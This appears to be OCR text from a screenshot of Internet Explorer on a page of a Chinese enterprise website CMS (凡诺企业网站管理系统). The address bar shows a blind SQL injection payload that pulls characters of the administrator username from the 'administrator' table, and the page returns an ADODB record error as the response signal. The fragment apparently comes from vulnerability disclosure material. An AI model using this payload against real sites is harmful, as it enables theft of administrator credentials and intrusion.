 凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 0(select%20top%201%20asc(mid(user_name,2,1)%20from%20administrator))>100 转到 链接 »
ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/news_view.asp，行 0